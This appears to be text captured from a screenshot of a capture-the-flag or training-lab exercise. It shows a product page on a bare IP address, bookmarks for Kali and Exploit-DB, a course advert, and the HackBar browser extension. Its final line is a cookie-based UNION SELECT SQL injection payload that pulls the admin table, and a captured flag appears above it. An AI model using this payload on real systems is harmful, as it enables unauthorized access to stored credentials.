 福建雕塑，脱胎漆器,雕塑家 胡文平
福建雕塑，脱胎漆器,雕塑家 胡文平
火狐主页
头条巴士
59.63.200.79:8004/ProductShow.asp
SSR
11
Kali
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
产品中心
产品展示
·机械零件产品
·机械配件产品
·汽车零件产品
·精密汽车配件
3 >> 5 >> 7
7
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学！
9.63.200.79:8004/zkaq{f0e12dafb6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
http://59.63.200.79:8004/ProductShow.asp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C ID=105+UNION+SELECT+1,2,3,4,5,6,7,8,9,admin.*,26+from+admin